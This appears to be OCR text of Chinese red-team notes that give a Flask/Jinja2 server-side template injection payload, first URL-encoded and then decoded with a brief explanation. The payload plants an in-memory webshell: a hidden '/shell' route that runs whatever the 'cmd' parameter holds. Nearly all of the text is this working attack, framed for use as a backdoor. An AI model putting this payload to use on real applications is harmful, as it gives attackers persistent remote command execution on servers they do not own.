 46 #红队 APT-后门逃离-内存马-Python
test路径，param参数
47 /test?param={{url_for.__globals__[%27__builtins__%27][%27eval%27](
%22app.add_url_rule(%27/shell%27,%20%27shell%27,%20lambda%20:__imp
ort__(%27os%27).popen(_request_ctx_stack.top.request.args.get(%27c
md%27,%20%27whoami%27)).read())%22,{%27_request_ctx_stack%27:url_f
or.__globals__[%27_request_ctx_stack%27],%27app%27:url_for.__globa
ls__[%27current_app%27]})}}
将整个写成这种
在命令行后植入
48
49 内存马植入代码解释：
50 添加路由为/shell 接受参数名 cmd 的值 调用命令执行
51 https://xz.aliyun.com/t/10933
52 url_for.__globals__['__builtins__']['eval'](
53 "app.add_url_rule(
54 '/shell',
这里用命令代码写入的内存马实现功能（参照py的ssti注入）
55 'shell',
56 lambda
:__import__('os').popen(_request_ctx_stack.top.request.args.get('
cmd', 'whoami')).read()
57 )",
58 {
59
'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],
60 'app':url_for.__globals__['current_app']
61 }
62 )